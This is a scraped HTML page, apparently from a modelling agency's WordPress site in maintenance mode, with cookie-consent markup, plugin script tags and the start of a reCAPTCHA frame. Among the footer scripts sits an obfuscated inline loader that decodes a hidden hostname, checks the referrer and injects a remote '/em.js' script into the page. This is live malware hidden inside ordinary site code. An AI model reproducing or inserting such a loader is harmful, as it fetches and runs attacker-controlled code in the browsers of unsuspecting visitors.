0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>		<div data-elementor-type="page" data-elementor-id="21382" class="elementor elementor-21382" data-elementor-post-type="elementor_library">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-6db0fa6 elementor-section-full_width elementor-section-height-min-height elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="6db0fa6" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-94fdd19" data-id="94fdd19" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5f2ab75" data-id="5f2ab75" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-76add2d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="76add2d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="https://pluggedmodels.com">
			<img decoding="async" width="379" height="115"   alt="*Logo blanco Plugged Models" data-srcset="https://pluggedmodels.com/wp-content/uploads/2019/06/Logo-Plugged-Models-blanco.png 379w, https://pluggedmodels.com/wp-content/uploads/2019/06/Logo-Plugged-Models-blanco-300x91.png 300w"  data-src="https://pluggedmodels.com/wp-content/uploads/2019/06/Logo-Plugged-Models-blanco.png" data-sizes="(max-width: 379px) 100vw, 379px" class="attachment-full size-full wp-image-8334 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="379" height="115" src="https://pluggedmodels.com/wp-content/uploads/2019/06/Logo-Plugged-Models-blanco.png" class="attachment-full size-full wp-image-8334" alt="*Logo blanco Plugged Models" srcset="https://pluggedmodels.com/wp-content/uploads/2019/06/Logo-Plugged-Models-blanco.png 379w, https://pluggedmodels.com/wp-content/uploads/2019/06/Logo-Plugged-Models-blanco-300x91.png 300w" sizes="(max-width: 379px) 100vw, 379px" /></noscript>				</a>
										</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-56c02a2 elementor-widget elementor-widget-heading" data-id="56c02a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">The current page is undergoing maintenance, sorry for the inconvenience.</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-731abf8 elementor-widget elementor-widget-heading" data-id="731abf8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://pluggedproduction.com/">Also check pluggedproduction.com</a></p>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-27e68f4" data-id="27e68f4" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">WE LOVE COOKIES, DON´T YOU?</h5><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a href="https://pluggedmodels.com/terms-and-conditions/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="margin:5px 20px 5px 20px">Read More</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">I DO LOVE COOKIES</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript">

</script><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- e2c15529b7673f07c2b3e885a4f7786e -->	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-post-21382-css' href='https://pluggedmodels.com/wp-content/uploads/elementor/css/post-21382.css?ver=1690354315' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pluggedmodels.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://pluggedmodels.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-15451-css' href='https://pluggedmodels.com/wp-content/uploads/elementor/css/post-15451.css?ver=1690354315' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://pluggedmodels.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pluggedmodels.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pluggedmodels.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://pluggedmodels.com/wp-content/uploads/elementor/css/global.css?ver=1690354315' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://pluggedmodels.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.14.1' media='all' />
<script src='https://pluggedmodels.com/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.js?ver=4.1.5' id='qligg-swiper-js'></script>
<script src='https://pluggedmodels.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://pluggedmodels.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://pluggedmodels.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/pluggedmodels.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://pluggedmodels.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script src='https://pluggedmodels.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0' id='jquery-blockui-js'></script>
<script src='https://pluggedmodels.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://pluggedmodels.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0' id='woocommerce-js'></script>
<script id='oceanwp-main-js-extra'>
var oceanwpLocalize = {"nonce":"2bfa461d33","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":null,"view_cart":"Ver carrito","floating_bar":"off","grouped_text":"Ver productos","multistep_checkout_error":"Algunos campos obligatorios est\u00e1n vac\u00edos. Por favor, rellena los campos requeridos antes de continuar al siguiente paso."};
</script>
<script src='https://pluggedmodels.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.4.7' id='oceanwp-main-js'></script>
<script src='https://pluggedmodels.com/wp-content/themes/oceanwp/assets/js/full-screen-mobile-menu.min.js?ver=3.4.7' id='oceanwp-full-screen-mobile-menu-js'></script>
<script src='https://pluggedmodels.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.4.7' id='ow-magnific-popup-js'></script>
<script src='https://pluggedmodels.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.4.7' id='oceanwp-lightbox-js'></script>
<script src='https://pluggedmodels.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.4.7' id='ow-flickity-js'></script>
<script src='https://pluggedmodels.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.4.7' id='oceanwp-slider-js'></script>
<script src='https://pluggedmodels.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.4.7' id='oceanwp-scroll-effect-js'></script>
<script src='https://pluggedmodels.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.4.7' id='oceanwp-scroll-top-js'></script>
<script src='https://pluggedmodels.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.4.7' id='oceanwp-select-js'></script>
<script id='oceanwp-woocommerce-custom-features-js-extra'>
var oceanwpLocalize = {"nonce":"2bfa461d33","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":null,"view_cart":"Ver carrito","floating_bar":"off","grouped_text":"Ver productos","multistep_checkout_error":"Algunos campos obligatorios est\u00e1n vac\u00edos. Por favor, rellena los campos requeridos antes de continuar al siguiente paso."};
</script>
<script src='https://pluggedmodels.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=3.4.7' id='oceanwp-woocommerce-custom-features-js'></script>
<script id='wpcf7cf-scripts-js-extra'>
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/pluggedmodels.com\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://pluggedmodels.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.3.9' id='wpcf7cf-scripts-js'></script>
<script src='https://www.google.com/recaptcha/api.js?render=6Ld-dsEZAAAAAItPo_9HqZ9jmrBXkEm441y7KzxY&#038;ver=3.0' id='google-recaptcha-js'></script>
<script id='wpcf7-recaptcha-js-extra'>
var wpcf7_recaptcha = {"sitekey":"6Ld-dsEZAAAAAItPo_9HqZ9jmrBXkEm441y7KzxY","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src='https://pluggedmodels.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script src='https://pluggedmodels.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.1' id='smush-lazy-load-js'></script>
<script src='https://pluggedmodels.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-cat-widget.min.js?ver=3.4.7' id='oceanwp-woo-cat-widget-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8369b40d496f210558357062119d6e82","fragment_name":"wc_fragments_8369b40d496f210558357062119d6e82","request_timeout":"5000"};
</script>
<script src='https://pluggedmodels.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.9.0' id='wc-cart-fragments-js'></script>
<script src='https://pluggedmodels.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.14.1' id='font-awesome-4-shim-js'></script>
<script src='https://pluggedmodels.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.14.1' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://pluggedmodels.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.14.1' id='elementor-webpack-runtime-js'></script>
<script src='https://pluggedmodels.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.14.1' id='elementor-frontend-modules-js'></script>
<script src='https://pluggedmodels.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pluggedmodels.com\/wp-admin\/admin-ajax.php","nonce":"4c329e7b25","urls":{"assets":"https:\/\/pluggedmodels.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pluggedmodels.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pluggedmodels.com\/es\/basket\/","checkout_page_url":"https:\/\/pluggedmodels.com\/es\/checkout\/","fragments_nonce":"f2b71e8645"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pluggedmodels.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://pluggedmodels.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.14.1' id='elementor-pro-frontend-js'></script>
<script src='https://pluggedmodels.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://pluggedmodels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script src='https://pluggedmodels.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='https://pluggedmodels.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.14.1' id='share-link-js'></script>
<script src='https://pluggedmodels.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.14.1","is_static":false,"experimentalFeatures":{"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/pluggedmodels.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","woocommerce_notices_elements":[]},"post":{"id":21382,"title":"Stefania%20L.%20actriz%20y%20modelo%20-%20Plugged%20Models%20Management","excerpt":"","featuredImage":false}};
</script>
<script src='https://pluggedmodels.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.14.1' id='elementor-frontend-js'></script>
<script src='https://pluggedmodels.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.14.1' id='pro-preloaded-elements-handlers-js'></script>
<script src='https://pluggedmodels.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.14.1' id='preloaded-modules-js'></script>
<script src='https://pluggedmodels.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.14.1' id='e-sticky-js'></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld-dsEZAAAAAItPo_9HqZ9jmrBXkEm441y7KzxY&co=aHR0cHM6Ly9wbHVnZ2VkbW9kZWxzLmNvbTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=kow4tmlhl92o
body_size: 45447
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
